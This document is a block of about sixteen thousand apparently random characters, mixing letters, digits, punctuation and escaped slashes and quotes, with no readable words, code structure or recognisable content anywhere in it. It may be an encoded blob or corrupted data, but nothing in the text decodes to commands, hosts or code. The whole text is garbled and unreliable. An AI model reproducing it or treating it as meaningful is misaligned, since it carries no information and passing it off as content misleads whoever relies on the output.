IJh!+4$.Lf,r:J!SJAhvKIQuGO9tR.JpJDA>hD.lcD..\/8S.$KOIJTgKJ.JJJ{JoJ%hw!D<2Y6@uvhE{aC44m;:.Em=rI.h.J.JCCflhI.\'+JhJ#.3c..dyvHMgDhJAoMJ..vhArrJhh.0fOAhrIOwh5OE.wvLME!1JfJ.ApJEIhEIaO4omh:.EIhgAsj.]d%rJCJKJ.\/.Cw>.0K!hJZh.2F3c.w0rVq0%6r.DOSCj..IhI9\'g.\'J.JDJSJOAOJ.h"!hJOAJJgjtJjh.A81CSJIyh0gA.aJEJ.y.6zT!My%.J.D.oJ!JJKJiA.JdIgENaC4\/mg:IENh.ASjO]C%0J.J.J\/\/KCC>O0g!uJphJ2h3E. 0fVD0(6h.gOAC\/.XIOIC\'...J;JiJ.JAAoJ.h4!OJ.A\/J>jnJRh.AC1OS.I.h.g3.FJrJAyS6gTAMg%+JrD4sJhKC H.gphDANMAAwxM.h.6E%= \/hushE....1;ng.KrgZ-\/ unJuhq!!JhAgJrr9JJhAAD1.ShI.hCguv.SJ$%OOJOgAJJJ.J.J0JLh.!h<.YO@wjwEMag4CmD:.E&=SIghrJrJ$CTlEI \'hJhJAKiJrh;!hJoJoCc0tV.0k6..TOJC0. .\/J.J\/Ihh1+"$JLO,1:.!fJOhNKAQwG.9.R JuJkAghE.ooJCvJiJIyE6ATyMA%nJADuoJ!JJMJTAuJn..O A$J4JEJuhJAOjy..rN].%gJIJkJA\/ECD>.0=!hJ.h02h3Jv.JwJrJIhhrg&iiAhCjAI>\'V.)J+JoJAJ.EAz#.ycH.+kPEruw.yCj.ChNIy.Bghr mhDihu..ihhlv ..suI..h.KI<h$9iwu%8).gDr\'0sy`rhC.0.CCiE.,Dkh{..CN.KC..<t8+&.Aq.g}hJAek9.NbJpkEfv1wyOoJOj9ZkIhhg9ugAirEn.\'Jwx.rpkAJ#fk.0SEM.Nz)_JwlDrK\/udytAZ.IMhw9SgcO.E!JO.G.\/DhJ.brZAOkDA!5JCh1hM.dJIw.khii\/AP.j%%mA(fhMg!.JcJJg"JoAOh.O.2...AToE.rfIPtor9.wAga.r0rJuhI!t.On5.,k.\/v\/2x.lor0kr2h.CAJwJCuACA.3y^.o.TfzOhgCE1.nhgOgZ.gAJO$nAyg^IE.i4zhh..0Az..gZvyM2!KJkhEOhDhJCMhArC*hs.KCAI.yCA.pJ+.2kAggE.Mw.!\'JhhIKf.Ek.\/>Owu\/DObyk,.RJtEKCo.h.-\/vAwC.2OOkMA.Owk!zJOhrOgIIK2yr.LUwEA#KbK..E.t9z i Ckh.jpa.-Ifgr8>hO)w1`vy.ADShhg\/.iO.DEv2.A.yh%AJb.hOAA7jA.Awh!.JghnO.MJ.j4.wzQhh+..JUIxvIpOEEvCwx9rJEhf!t..zwuO\\f..UDwOBE^0nAJhO\'.E9.)JgNw397JOhJ!\/.wzC.08o.wO%f(Bh.iKzfhgAO AAN9wr.rEGJgvJZfIAhtAK0AS$wo.ADhJ...A.khNnJ.hh!d.+A.g_\/2OIsDC.Ao.IKSfp^O0hJyh.!.<u.C8hxhpEo2tOhA]OgOrhA.AAnAqJE]D.wuME!JJChIO.CchCAuJ.ADhC.E.c\/htEhI].gCv.PzopAC. EwJ_.<g.\/J.wIOkKDrwkP.0j.vAJ0D.TJ&.Eg.ri]go>Cy0wJKhr!I.4nN.qU#Er#h.jknjhyD.J\/0iCKJ\/gr7>O\/Vu.Jah.!wJyCAh.AA8w"JIDO.CJEgl.zyihichwk+ag-ifur"!h\/.upJnh !!.OfnC"-gDCJuMoA O2CKoE.TJgEJDS.p.A\/uAED.2MA+ghazJg.zOhCM.AMJAktJrhvyr.>oK07J`EkoA.WC\/puOJCh0!v.yfhDIuh..AK.tw@u\/\\SgkAik...JNnKDh!hJph}A .nJ.DnJr.MOCOh.8nMgJ\/EtIA%.KJ.ziDJ!OJ0h.A?g.JNwOuJ_wOzh.gu*VJIMiNi)NJglgrh\/gdhAWgC.gz.pyESJDt?rgv.d#tAZ O.DS!rJIh.hC. JOwTkEiw\/hP.jE%CAwf Mi!.JOJAg.J$A.h6Oh2).CAIr.Dy!.J.h.h\'.AJ.wukn9KgrvjCN.DwhA9r4.rOA.99EghOi.8J\/zCDD! JOhGA\/g+J.wfu _*OrhDvJ*fJ.. \/quoJChs!h.tfkCO-gDrJ.MNA.\/O4IDgE1Jhg|.AMh\/Jip.CD724OhIza.Jj..OgCgwJM.!nJIJKg3Js\/ruhhJmp.kJCIu.-f:rAEkgCJ.drryv.dst.BK.E\/.i#9yw.uA*u9Sz..a.h\/JhrFg4wfyADu.h*Iu.tghh.kgI0ICpJEpdhE cOIOagEIzAJ.ryEsTEay.]Tvgor.z.ifr..JN.>h.M.vCdDE.hEg.ho0?0..Cc.D.IO>EAyCEt8 Kjh.AJ.Aw@jg?gyO@sS.E1ghrS.M.tqKD 4uo..ANhM\/KytZDx!rJlh!h!9rwEgv#.9TJ-h.!..CDhCcMyu.#A9.JJhJ!..ID\'C.MkX..Myhhg.Jwqgr!0.hjg.hIghpC..g4rgxI hE.DgIho.n.!gJwC.ugOI p%ii;5CSh!.kgIwA0.Iho.Er.INgChh.ggC.hu.A+rIshEC.z.hrg.Dv.E4gi.IqhICij.hDghwKDJyA;.ihh3SANI.^gS@.S.Eog#r3.q.iq Dho..hCtu"Vc(ug.hE.(Qk%o0Eighrd}.uwh3$gAA nPg.NMKOJ{S\/Czr\/IfOh0s#IAd.sEJd\/v#g\'hAEEdO.hQg#K(0yujOpM\'pr6o.hgg,.Svz..CwAihs.:.0iIy.R0igAuS.hiOa2Cnt2.&E..Chu0MJg0Avu9.2K9O!KwhOc..1AA2.AAh*Eh.rv6.Ay$g\/hMJ.SACiCKC.SoKggZ%goKI#.gII.nk4IkK.ODKkAklAc..-.kEhr.oDhN..i.A.C.hu.hwh3ukEOMnjA.OClz%r.AC\/SJc.I2A.uI.uCwu\/.gI".N(ggJh..NQJ%o0Ai}hrdw.rwh3ig=AcnggONg.3.=JCS.CrvjIq$zhKK r2%kogI9..Ih.IErIyKoOkI6hyquvAlIcJ.d.u.J.Muh.DwCE.wpg.IrKhs0h.gnIMEAAfh.-E.hIg.C.i.J.AtrrNnAN38h.E.E.IaSEK(aKJ\/vhhAEkAr.K220hI.E.gKOki+S.p4I5.z7sADJ.}D.Dfi...Ovwhb!4Ejhz..pmJuh.Ofjr..SMNO5.rCOh.D.xOh8fQiD.h.(pO.8Chqr\/.oK5NngXAzh.DOgw.p.qChO5UuOvCl w8yw2h8gX.Cg}.s.Sh5ot)zwwcE^gDh..hw.h@.oJ.KJw.AByJEz!.A$o.hL...#.+c\/$nwjA%pIhrOr.nIJ.EJhEk.h0shi.*S.u8y..ISAC<.EwJ. j.D.uOv#phhCggAEzosq1rNrNyInh\'t\\hgiO.AAEhOoEgiN.N pky.}Jn83hhJOA...hg\'hKzOhFho. ..O.COygES8.ijh akEB*r8JwehhyA@dxsrDAJh.OAz.9hw.gAI.K.vgK$MC\/kudE..tIhAhrg.d.ADk.<0Iyxr..hCp@Kf39DD.CET..ASuugyz.OSdCDj=JA.u.Jw}h.x gOh.wAj.?.AkK&OiuoEO?...Jhmzo.$nthOynhNJ.uAikhrI.!.AqwgO"vDEOJE.v.u.h vd.u.DkCv"u.h,zJ.huhoI.O.r4skSwhn<Jg2Mh .hipp..2OAAh.yCNIgqd.Ah.Sgp7oI.JoqGuC..CJEzoh3.Sysp o].kw8G.CdNyqS..h.i(pO4u.h8KG..rEo..iPp.iCpzKbthqugErOKhAMk.h.hcS.pkiO.hSsD0qDghrh.%I\/GM.zEz.JSEpsiK$\/EhJq6x\'N.g.rA$eJEJsJq2.`huCOA8oArnIJOiJuwJE...gAISoJ.0.D.pg\/kOK!zvJcMxulhJg0hk.ASJ2Wg.4aog.roR\/9kJ.6i.pAoOAhkm,M.hEoA)rD)C.iOEhI>jA.rIO31nguhSvyOgwPf.h.CJICukkDhc39hwgh.OC!Hgg.z4O0o o.EAOI.hK rEJJMOpKghgOi.h.nrSAh.KOorDJKVhsICr...K\/h.p.2MKWJrSC,j..ED.fJJ.O.\/NFNrJM.rO.i r\/g7z%pJ2.J:.\/Ihr%Osmn<.O\/2.khgIgu>NgSz..wir!!Khu!hAgC=EI.{.Ohuh>.IchrgwoC2"ggIPv Ou.JJI.hOJzer0lO>gg9h..wi.>hK.ojh&gI=.Khx+k7w;4hfCOAj9r!gCI<2AJh.h.Ighz2gA#*.$IbIyCEpu2hJwCg.j2XkYwOICsK.h.rKJI.K8IIr.OEkF..1htIJg5h..K.mghAgz,IJI80\'O,M.OEDOgIhSDAIEh.\\gJArhg..k1CIC.dg-gg.pJEDdkzJi6SrDCh>EeIgEsOEd*..OApAk.AO..kM..ahI8O..C.r.iA..*g.vKoiCoCnd0-ygOp.E0d zxiNShDchuEOrNCKghh..gdC.JO8pDkaAz.xkECCi.e0.gEpyky.pw4h.OEMINk2.uCo.tJE0ShEr.J3M=IsuJA,.wCwEgqe.EhyC.p.on`AGwCIC.qig.DJJ.NhuA.-4EG]..E\/C.Jh.C.=. 1EJE5`.fICuJANgbh2hjhNJ4NCOAgDhfwx9wghI .EOvDk.pO8I0MI.O.vOrxvh!.EC\/$z.K.#Dp.w1gwpA.gtmAw)t I9M.I(0g.0.Nkr.uxidtv0J+yJhh\/uor9\/o.mhx!t.wJ.cMiT gEKJKnch.M5+.gI9&iihhM<AJknEdEAwhJ..k.Dg..^.+rkJ4AorECcIi hrg*h.AAooCrohgAKhKOMu.\/4k\'SA.ri.D.KIEhrJksow.4.sJ.8NO.r5.kyNrNrI.Cdi!hhiO#OJ6jKw.ohO&C A..rCY+.N.NIIh&OSK6.h.Jhz+wh.=I.&.ircJCi+nNiN.uqA0r". Mq#&C.+wNfNhIh.Dg.yADJJdirwM.0JJ.OIOhiJ.wKw*4+OvD..hAEk\/khNiMsIACCJJx.ASMDw!o.OKI.0D.MEyghh..gj\/.$0IrwyMh+\/Nnc.Dh)I0y.wAgAs.khohhsi.r.JK.Aw.hpI!kAqCg0rKh r.kSN..IgyhyJA. 49K.r.s.kOw.hbihMJKGnOkSNK.C.nA.h @rCc;\/+wky4+\/rDCDr..E.A.kw.rM.OJg.KAiAkugK3.hOKrI.&gJN.oJhkgw.i.A.hA.g9g&u.gp)hKDojChE.Mls.J0Rh.Sh.hNhMOhy.o9.T.iivDEzp<nhO3vuh.wNp$g.\/..lEE.gwjheCuJhKIhrIKO".vS.DICg..Jq.OK.M2AcrgC.uAghg.hnk hJI.\/JCEEO..Er.Ax.i.Sopvh.pOS.. O.guhykiIJIfi\'qyCKk.hgpA.<iw}C.8MoIk8..JC..r.gIn\/Ey...Ightpoh...i.Cxpjh!hEI.pr.ugb..SyDniCIAnSqtK kcC0u.OKpE.JIwOiI.ijE K.n.. ICh vJOwjhI..z0C.lku4ACIet.ypAMCgu.lyEI.C.IOOv00o.C.ho#\/C0Ikh.iOOEiHIoS+g.hgI9i\/EhK0gD.qIJhIgL.u^CC.IC.jgEhoI.iIEyIh9J&>.Cp+hICJDD.C.9.OjhI.0uDhC;DW.EK hkCJIonyJIIp!.1x.0IJnhJs.DACh0CrI.ngJ..2A\/h.nIgJy.JJ1Iurg6.EcRM"E2dk..4 3.p.h.Drkh%gp5IfO+s".qf ..cekJ4.ys{EqjIMtcJrpJu7.tJgOWNS@i).rhA3J.hhyCo1A\/Js9S7ykhA.JJ5A7i6.i.kA.4JoIIyxz.%>-khAjKIcxJJ puuwgJa igEw.I9s7.gAEIJghoJ2Nr$u#EmJ.)A.J\/DkOwwJ\'g#zR6wDAEJCDEkKrIJyx.7w0.}.Xuy3ypt.uDJ&JCo.#hO.Jr.^.OA"JihCyvIvkJ"wOhrwINs."JO.0E..JN0N%h-.hhiOIo5SJEp.ADJIJiMIDwo+JAh.JC..A=JOAEhCwU& #y1D%AA8J%OThC. fAHAtAr.JSx9lroN}.X#p0Io..fu5uF9K2s.@g)0rzACJOh.y+Ikk$"yjOEhAkJ25E|EEhs.*.K#JI..S.I!.+.b"hA.k8.J9h7Nu0D`Ih{.3.Wgwg$I#Om0.#ArJ:DhOynx\'E#vRrrnAJJAC..LDh=fOk.4JKJANDy.r.uKJCJ3qO#wOuJI..0i;h".cgEbACJrOjCuoNA\'Jh5yASsp*iKhJ%.P.jn.iI.."oOukJ.J9.7OonDKIl{A3gWCuJ$r#um?.hAhJuDSCt..mJ0.J.O+hN.CfIHp.8..D.=.Ouj JDJ..hp%I..0fA5CFAiI..dI@h).E ;v".c..1IIkI"JO#gOdNJJ5Kl.EJsh*hKlJy.hauIE5gJhp.ASJtJr.ig.EoJuh3J...AJJNAshJpC.g#r1I%}AlJCO\/hy.Cf.H t.rJJIxhl.oI}yXD(gJAJD.DIAh.OJJ.Cgo.;s"8crg3dCJX9w7..AdNJA5J|0E.s *JK6JJDIgIJgp!lrEwJ.J.c.ECoIJih\'J7fg0CJ!A]hDy0&h#.1gyhhOAEJwOSh..\/fiH.1OrkJIx.7hE.}SX..}f.5OF.uK..l(@.)Iqr.."jc.aD.u"gjA.`dJJJ5.AwsK*IK\/JuDz.J"xOhkj.E9.7.JhCoAEJIO.D2IukA"\/jC.kIDsI"{Ao. E.sr*O$dJ.DJy.J\\tKhgorJhC2CC.o.nxE.CxiiCSBh.p%E2dCkO4OgC!02n.hN.KJr#nwJE.LAkrEn4J7.]...OIJ5.rCkI==OdkENOkOv.DNE...+J.yCw.\/0huCJwI.NE+8=k.EuAOIxkOex k.1=I ogDA.+pf.%wI.gCo.AIr9ATOiIyhE.jhni0hh\/%8IrhJg.z@pO2CgOOrIM.ji636AdO7tg\\iJn..gAk@O yIh#AEkv)xO#.DAIr .o.>KJE3vAg.4i2MgOOCC{)OOy.>CJ.hCOhstb.IfEMOh.`DIhIxA0h.hC42Oaot.\/EI.xD.h..NAhhh1r.8E\/vNAArIlAKkuEnizkxmhaIChgpthAh#ghChO.hI.9ChkGuAl0..AJr\'6CC.I.l.Ox. iiDh$M3Ah\'JED whIERuEszCkO$@5.ryuw.Sf.M9hg`=IKg4O\'D88y0g.y..g $.%h_p2ghD. gEh1.kEg.J0A.gnAy.1MI.}h.(Tw.iT8AIK.h0.DD.O!NA.hKly.hOOwy..&ym.MAO.hsgEh.rd4IkvO+g.hAAruE.rOD.MhAhriEDrJCj..f E2kjyAD.-Kr0H.sJI .|2EhhAEKChg.8D0#r.EAvr..k.sNg.%0ohSsaO.Eu-h4IMJa<Izz+g}j0.NyhhIOTjgAczr.2A9..gIr .vCE.\/M A.o.h..ODyucKAajEOrgC g#hJgudOICzh#`oIhAwhl.E.Fu.Ifwu h ir.hKrshrOiJzCqCO\\OMzCuEhEakEOk.hg..gq.fO.c98{C.Cp..N r$.J. qz% .\/.JSJhz<ho5hh.AA.sO.zlLhJf..CA.ohK\'shC.K|Ia.ntJh8ywoNrEnk02Auhs.OiOuT.hOo..IJd#HJh.A.vI.zkD.gyw.ft0u.kEzA.rIgIIhro.h!KkIScO.JAvp\/ypg lEkS8.S..x..yh.II!hhgrhk0ChI.gEE.OgAuJC .O.pNOIJ$(xmroyzgsK.OhE..JgvgIWwNhI\/Ighs4h0khr.sECK.s.T.OOuj.!5hhzOiEdhu.AICrh#5vjh4nl.sACrk.-Ek.JsHO8MAhjlahJ9crp>AOfca%gqvg\/.pCuk.KIon.x0CCliI.nAnqz%{xO.dd.rE0AN\'\'h.Dy4Kp0NzggzhhnJyg.U.laI.,lJ&Cprr!w%v.gMSAh=vgu..v..SAnyAKsugwIgh)nAgIr.kJDcShhOvE+K09kJvj. .lNgDDk".geOuD..DKz%q uDwckJi\\h.ks..0hAvr.gu.4EINhO1ru.&cK.iS$.C..Cghok[yzE%TAA4.ponhJOghosO.2wEgChA.rNv>"K$lEvw.1EO.A0nohOEDT%i6 ?..TLOShh.E0jOCDF.AKghr8g..IEK4AA.S5hJjr.DO ss.%stE.o..sJ K.1vNi&OEhh.y.h2A.q.g.Cw.IsAO.kgI0}jAvrJa.OCvInrr.I..O2\/\'.Os18gJgeN\/IEhSf.r.pApC.Owh..u(uI.OC.tECkFJOvAIkikDArh#OiJP.uqiAgdK&ros?hg.<.gkr 8C.EOoIhA.i8r.OsStJ.E.fiOCS5s.vArh.0gUEIu..JrDAC.J.\/fJhhkJ.2J..K..D"ohNEhAp.rC!JdEe0Kix A9hIuhCJyAh0<g6A?I.cYaihAXMIAihC0obtO$C0RW.lmOhxOhh.`InIKxC>E3a04EKAE.r8Jhro(O...dL0S.A\/.CO8D.R0..2chr!xOh.gA2C.Ev.hwI9khh&CqHAChAh%gtnhH^ghJhCEEDIDyzE!.wgh9AtC?h.CE%)8EEI uOg.JhCGE.?EC.u$OJTrkD..eDo.Irw.Aat\/?h..ks)E.IEEty. egEJgphr.OglJPAhrE.Jt\/rowCkwKCloyE8.ixE,.6IC(D.rCpwo.ukwvh.J...EqxtAIJuygghJ0gb4D=UK..MEyDuh.K.tOg.PC*.tOIJ2AwO6\/IhIt.i.k.v..h.isii.wIDAO.OihAu.D.O_hOUh.hprrhA1zE.COhg.gihA0Ibuk.8uKgkKrrA$hk.hEs.AI+. LJS.Au.5O.Dh#o.h..hxEkvk.CCLCs#*.S7J}HA.rrE.rC."EdAutC?Alr)y.iA..jqx...f.Az.$..kgJC.FJ.ceCI..IfK.S.#g 9CAio4CC.iDwj.y ..A.hhEADGh.AMh...iMhZOgh.hsg.sIHaD.uOA4..6O"K^EKsK.EAl.)p..E?6w%CA\/vp..O.wkrrwrgEhsU nIhr8OngUDnw.Jhgr.KArhhQoS.JGuwwDpOChIMMruOzhg.kDAhi.QDCwEg.hoJghq.u\/jhDtciMhh..0.h0zA.&.wwg.g.._MCe.jCCu&whhDnS0pvSywhUO.nIIErhy.C.h[E.D}hkOzMIO0hevSzgihCJuN. hhrOuD.hJu.IJErOrsA$hA.hCu0D.rIO..OE.M^dAprukKKJsO(gK[mOi.h`EC*hgN.60\'IJuIOEEiiJ.hDOKAykhy.Ag.CoAASzC.uz.a.Ia.4CvCJDrO$-A.gIroAIz0.oIO(oAOo.Cp. DK\'Ahv.zIyy.J.rgoJg.0%vp.....g.J3k.p.dA.h.ErD.h ArrJr<g.oIh =hAUg6girh8E.MJb.C6k$WgChIEOa.EgCr.oDr.Ion..gxOA.ya7.k4kS.A qCOhOIh.hiiErvEN>g.C_05.s-."EItv`..gL .@0X<ghJIgAKhJ.A.+JhgHrOAJh9sMANvD.A0gD\'(iA7huhcN0<y.qCJ4d.xyOEO.rA hDAhNrrPmgrJt.JOgurgAchesA.AEw.3Sw.vDuK#O-s#Agz\'8kyl0.NchJAo.p6)"V^"y.E rkIlNk&EkCAhhI.uNIO.O...drEAOrh9K.NI<#g.rI.<\/z2hiDrJOKC.Iu#hgO,.a2I.z.0 .JJvpOCuojhI,wAEgCuC.h0KOgs..$wgOh.Aag.j4.SwA\'q"OkO.htEAC..iOakf.IE9OAk:.hCi?.Khag4ugK$..t.K_iKnt rAE.C.. hjr.A.z zIEJgAu6.bhJ.EsJKr.0.OA`.rEJEE\/p.F8q}D.vyp?hg7hon.sdA.hD.oIE.kC+DyskOIAAv4KnJ.rEAS.hsAyrI)t#IOhx.5NbonCAEJj?.EsAOkJhC.A..o.OIghqhh&.=hg0<d.hD!KCihh.v.wgJVrKo.$u..c$..A h.ziiwhSE.SJuwCosyoh.AS.hwAN2".CNu&gEh.c0khC.ASII.tCzci..xOch.?dg.rp.hA9nqIz.(to?nAhgrr .JIWe5AKouOIDaniO wXOvhA.iIDAgz\/8Fyo0hN.h.Ar..6."J^.yDEg.wD uEAhg9r.D6KQC\/JEI.yhV..OsKAhgrwlnCIJhAO.kz..2.h rEEIhCFg.nicE<JOIOTOOw0.h.O.MAeu.\'.hh2CyhFks6jO3k.N.h8AAd.g.A.C..hOot.r8y5owpj.DCvDh.\/Dxu1t.. gwOCuvhiIhIIhrqJ.DdCwpAru+rrg;h2trJ.y|h.aOoOAu6g?h.xiJhI.9yJJ9Ih..K.CcCthwJ!COiAhKJCghTUi9Id.OwK=ggg&0hE=.ONKgsuAIhC.1dngNACO&ArhgAr.hC sj<hgAhy.ACrhrEwC9kr&y8d.nEv.Ea*Ig.hA\/hjECazIJI.hhoPhwwN.\'Tsp1AOrQu.lAhDE0E1uyv o.hh.hA.o8.JghuEy.VhEqzkodO.zYI.r..oESO o.hr.O.cAD2.hiJh.!Ihh$oA#0.Mh4aLAhrA&rIEhgOyo.Klt3OEgIIr.rO0so.hihuE<..JDuzti.M.OUchgzhbOig.h..E.oo0}".8E$t[hn\'.A8qigJEAyl;ACgEn&AInKzwcEO.Odz.CD v7h4Ofophr.Q..Chu.h1Iihr.N.Oirh5AuqDg.C..0tOOhgSIg.hOwsh.hyvu"*J.MDEu JhIOIDEwORg.L(.jop}JADh\/JrIAA.q1gAEuyqEJnArO..Myu .zoh.CSkuu.kOJ.zE.u.$.e+gShfJCIjh.\'.ow.AED<O.i.uiAh.AoqIgg"W.a..Ejr.yA\'h..8JOWAur.g Eisj.pCK$x8J(.DhwggJXju.snE.ID.zOisJ.PCJuO<O.r+NwD\/OwG.h.<EwArhgKNtug.r J1Cfur8.h.T_.qCwOEOw.gh<Aur.0#EAyphJdI. .0hJIJMnJgrJy.Dg.uN.ru0PpO.h..E\/j00k.KaN.A6uAjrJg>CSIhNoI\\<wgurmgID..w..P1ecv32Khkg.OOCwgWE,..MAKes .hCzhC.kSpD!AVhS0hhJfA\/!hnAOs O"C9kB.,JhnIVCky${.+CA.8\/.$...seIAyI8w.AyNCIhhEaODCrwkgA<J.kAfrrh.Ag.g.OCA.&+AR.Dwuga.JC&H9Ih&r#uSqhANh.hogwtfhog6}.EKEoFI.JE.t2kJgN..Ci.EAIrCvEwj.M6J...J.GADjh<MKEOguEg.hhOIxAgg,N.yfI\/whJE..i5BKC8<Ay..wC.yr gDsIrwkBNh>yOigAOEyakgh0hh:J.k,nsnHrg.JNCn.E0Z.OIC..K&3hpvgxuIyOI.nv1J.9dAckEavhwh9<.l5jEjraygOK.y. \/4."xAuxpI\'Cyih.rl0:igA.r-iy8y09..NgIv<.EzuSruuJOg.AA.r)xj.COEkg8.KhkATtihhCwIbCzJu9okruDCU.y.h.O.hg.O5!xRyuNO*12JO.rkwK..C(AA.J2hOur0gK7SrIu.ECyyEwh0..ijrpOf.AgIg.Khh.K5ou.8gv9E..fJ.uCOE\/kycOEJ.gL.yo"v..IicIhkr4.yM7n.*6.gTrOvC[uhgIDkuM(..JE..AgOguX\'.2n1hJOEC.j1yJo.h..LD.OfO ouht.JDkw.9b8z.AS.CyE....Bw.9.gJhSg.c=Iy.KcAd.SShD.Oz.pSchE.<\'NzhjnA.JgDM....EDJD.gD..YNz.ph.\/Yh..EtyEuh..AToDh(.IiArJEKr=yIh$rkMhzhECdIgCg0yJNigg-JlAhjrO..EO\'A.gkOAts.&EJhIkhh.48.rhj...K_hhwS.kgiMN.CA8uuu.k.NgIh<J.ux.g0N0g1gnKOEayBj.A.h.ECAgh0.I[iEg.KakC.zAOChNnnEuzI%2A2hK.AN H Oh.JaO...ggu.A+.SS.JAKrh@Oyy\'.0J.JdrEhbhz#iA=gOig^aC.Q0Dh<zhhshJJ\/.Awyu.S D.o.puAEhK0l.g.n.#A.MF.tszO.hurh2Eh\/..g#=..uwC.h.k,.7.hIngg Lg\/<whx..oMoA.r4D.hw..JAxE.iKhwsOghS@1xK.uKgO.Jf.EoAOOzSro..g.0J.OAI.gDsK.xuD.h.IwNks.gvAMh.EqaK.xA0.2rIuADhD8ngkA(gAKhh.[[wCAKg03hInhJMh.EyczKInC*JyyYDidhtO\'kAgAg9=J.hiE#nz[ph.gC.h.;bM"hAs.A.h1uItgxEghJrhc..DnihhIOJk.gygX=I.ziC#azIpK.9Cv$.jnD1hJO(I$..iJit&C9d-.g.uAK8No*$g.hJz.CpD.g:rJg...Cg.AJO.J..bCgqEDsKorg.K hCAkC\'..C.\'.I)[oCJEO+K.3.kKhnCg.O9gCI!r0sDoSpuN.IrJT.CcA.E1hDzUA.CE\/(OhC$..ECwsEy=4w}J.).B\/O#ith$IKinEECuNv4hA..i rxOKOhgEKShMKioIKJAC.h.rf Kwd ..\/+3.MrA.hgOgjchKcu..tuI uE.jAOOCk.zRJDEJ.uhAuSAWhuyOE&p AMEi...hgNO.v$\/4Nx.I..ACK!c.urAchgKC5u&.t.ECF2E.iChICku-. wE.hf...\/hrhEg(CClD.0.bMz.+..gAkh.zN.Eb>uip=DJlJkvg.g4rOEh..3hb\']xhqd.r.wgxrKrJgOpJtKikNr"\/JDd...h9w0.EwFAO>MgAghIouAOni$.EJ.Nwhgr<O.cf=cD.<EKvOhn.r0C.CA.kMA0h.0..yn3CAh.kfhsrCs..#w#gg.OArh8xAi.rEErTE*Oyr.+Euc.2uzvu..KSgSNEEtAIIuJ.SLvkC#dqp.KIc.Jnhug8AvgSOA4r.vu.AOo.E.k.Ov.hw.CwAwJOOhsA.gJ.2g\/huyh6S8.uJqOICuhMghytsDDhDWh..fg.hTS.hDJS.h fTKwxKtEN.h..M.rvDh..awuw.OSh A5st.ig."Jo..kP;gC.s4zuECpODhJIn4]w.#\/rEgDh...t..q8OykVA6.8Ausq#O..GEJ).uA..w.ws.&c.zADr0Jh.Oyc.oOh =hO.l.zh.hEv.2Ci.[CNEh<ggJhkArlarr.g...rcO1Cfz.SD.g.gNu0z\/EIk..pE.A.Os.gh.h0sM..k.jJOhO!hhI DMOk.2uAKOx..zjJ.nfhh.mAwACgr.8MxJiJOgp#(9yOEDghCrOICouOAJuOpah1\/Bhw.OOhE.u5p.(JisAO.DA&gOh.J+hhe..?oCToNhh#r3..Di[.Crh.Ng0og84bekAu2T|O.KO.A3OOxVpOhrCg3.*4OcE%cfIxz6i.I(.#gr.hwrttzCikDJhh.w3x\\.Oxki`uI .hqJgJgzCgDFhAr.l.OO.AKBAEvE#iO.v5iErDxE|r.8O\/A.OKxSpNhhCO31<.AIo%O.zQ"ic..OM"(hDYuI.hACNhIIOAOoCEu.A.h.z.A.h.rgsn\/*[i.w1gnhXS=uKIswv.i.rgx.|..S\/.[CJu..qhAghAwJ.rOfAhrv+EqAgJ_.hhkhvOAMCKAJ.O.OgAhhqyg._.hJ8.gw?%O.0.)gEI?.Akh.ARrE.ChhT.0Ihh@ik.OhNE<ygDhIEwduIy2NMOAkOIChi8D0hN.i3D\\A:.NEy.grq.g.4.kJ.fCjEhqsC hh\\!CsD.k!vJiJh.ooANk2Cuyw2cpih.Ch3A<.ghOgpwi-AzhJp2\\M!NaDk..JIgo.A\\.pEAEIiCOrp }\/w%=h..C1N.<wgOhIE.dyIy2...9 hrOI@AmK9hhzO..I..9hw.AOu .AZfc\\IO2..E9{h.OS@um.9gh.OI.C.r93whAKr0qhiQhw.kO2oIO.sCAoAhuOhDiIChA!..C-IkjJ1wJyhM.AQkokBh.iiC0.Bo.wgICCwrC:J9DOocMzIChD.g!EwICnw3D J.COI4&I\/..s|I0CBy.ugaDk.A4ICKI!ug1.JChwi.J.hOh.Bh.Ai38hB..wgeEowJE.JzD..COcDuNhfvI.IhhO.6!v4uE,v.g.kIa.Iz&Auk.n+KJgg\\gInvgo0ua!I.&uIJhu.n1!g.AIouhei9yJA..wCAIknO1IJ.h).gQsEuBi.ki7..AEw.hgi$zAwg.AkIB k.o0ywun4K+kChah)A.h!rM.EwtCgu0caAohJp..O9ihPknOun.JSiAhhhAwsEh.iIz...4WujCO.SOJxE;w2dQ..OA.86J.hKA.0@hGi4kfwk.h0hBhzho M.I_r..A!^gl.AnMgEzhJKkIJE.rIJrh.D|JkJ.r3Rg%zgorY.Ip&utsCchrJP.b..JshigloEsA.\/Iii.inhdo01kJK.r.JJKhOuJ.k4jchu..gCAhJAy.uNm.v4rCvhoKju..h..wM.KE.jJvDIk&.oiwywJuICmDugJkc.3OukO.h6CIJKhCO.yN=CAh.JJ.h.sJggCgOkV.C.CACi]ICyO)h8h.dtcZJCE(JiJh9ng)I.g|.CgAhhNkhInh.C3J..h.EJu.OS.hSy0"w(h8r.Otgb0CJ(CjQDA.KAIh.ihOMJag.3ChJAg.igJirhgsJ1.Jr.h.MJEgu3vhhgvOJgO%oA_itcJs.hCngMC.C2CAEI!w\'.nn.ggEfY.IE&uI.hw.97AsOEg.8a.19JMa.uu.I58Iuh JI5 JMEE.zMJ"gIVhE8..CxCbyCn(ATCDA.\/A6hE(g.b|z0..K+.IuKDD1KAf\/.uNkPI%..u0h. 8.c.ugDr.XNAt8T.DE.wAChI\/Mg 48s.>+iJ.Ew-CkJgD9JCjY.nm)A#gygEnkgk.!JEk.JfOhyJA#g.ghnIg.EOjrk.J..gOdpJC.Dgg0.g.jC.I.ikjgD#..Ash.\/w8a.Bp.bwCO(yjJDh.DAJhA\/I..1@w}i.C\/.AECxKgEgqgkAImohJignEg-kyB.E.MhJE\/a.EAgNvxCgZgEgw8E..tI..OCh8J.Ci.IMr".IJhn8y.yx.b3Co(uiphkA.NJxJgAgrg.Ahiyhpi..3w2EDJCDuJMugx.g&gA*.wtxwggg.h.gOKxgh.COhhJJAE$.t.OA..\'Khr\/Ijh.J9rgJ.Eb.}..Ah.EKAgsIJhNJggMJwE..\'.!Ahi+IAi.xc.nw!ADgghJiU.hwgE!oCB.0wMJJ.+Oh.gh*hs#x...w.8O.hpI.EO0rMsw[IzJ.ETD"OKMksIOrJJZkIJjEhtIg.k aIoIJH..A.brxA.Hw\/A.k.hnigk0w,.hkkB.zOJrxJxI.e..A(.EJA9CO.djIIrKC\/Jh..lh[Mk<.O.EA...KAlzIgrhJCl.J..hinh.lO3rlh.hdhIrrhCSug+.IhrEC.(OkOwu.A0AYKI.&cIChD.K!i4C.O.Ew.DvJgEIJR.IOfhBS 